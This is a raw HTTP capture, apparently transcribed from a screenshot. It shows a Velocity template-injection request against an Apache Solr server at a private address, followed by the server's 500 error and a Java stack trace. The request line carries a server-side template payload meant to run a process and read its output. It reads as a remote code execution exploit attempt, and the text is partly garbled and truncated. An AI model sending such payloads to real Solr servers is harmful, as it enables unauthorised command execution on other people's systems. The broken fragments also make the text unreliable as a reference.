 GET
/solr/mail/select?q=1&&wt=velocity&v.template=custom&v.template.custom
$ex
.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars
($out.read()))%23end HTTP/1.1
Host: 192.168.98.144:8983
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
HTTP/1.1 500 {msg=Invocation of method 'toChars' in class java.lang.Class threw exception
java.lang.IllegalArgumentException at custom.vm[line 1, column
301],trace=org.apache.velocity.exception.MethodInvocationException: Invocation of method 'toChars' in class
java.lang.Class threw exception java.lang.IllegalArgumentException at custom.vm[line 1, column 301]?? at
org.apache.velocity.runtime.parser.node.ASTMethod.handleInvocationException(ASTMethod.java:280)?? at
org.apache.velocity.runtime.parser.node.ASTMethod.execute(ASTMethod.java:212)?? at
org.apache.velocity.runtime.parser.node.ASTReference.execute(ASTReference.java:304)?? at
org.apache.velocity.runtime.parser.node.ASTReference.value(ASTReference.java:605)?? at
org.apache.velocity.runtime.parser.node.ASTExpression.value(ASTExpression.java:72)?? at
org.apache.velocity.runtime.parser.node.ASTMethod.execute(ASTMethod.java:158)?? at
org.apache.velocity.runtime.parser.node.ASTReference.execute(ASTReference.java:304)?? at
org.apache.velocity.runtime.parser.node.ASTRefere
Connection: close
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=iso-8859-1
Content-Length: 11668
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 500 {msg=Invocation of method &apos;toChars&apos; in class java.lang.Class threw
exception java.lang.IllegalArgumentException at custom.vm[line 1, column
301],trace=org.apache.velocity.exception.MethodInvocationException: Invocation of method
&apos;toChars&apos; in class java.lang.Class threw exception java.lang.IllegalArgumentException
at custom.vm[line 1, column 301]
at
org.apache.velocity.runtime.parser.node.ASTMethod.handleInvocationException(ASTMethod.java:28
0)
at org.apache.velocity.runtime.parser.node.ASTMethod.execute(ASTMethod.java:212)
at org.apache.velocity.runtime.parser.node.ASTReference.execute(ASTReference.java:304)
at org.apache.velocity.runtime.parser.node.ASTReference.value(ASTReference.java:605)
at org.apache.velocity.runtime.parser.node.ASTExpression.value(ASTExpression.java:72)
at org.apache.velocity.runtime.parser.node.ASTMethod.execute(ASTMethod.java:158)
at org.apache.velocity.runtime.parser.node.ASTReference.execute(ASTReference.java:304)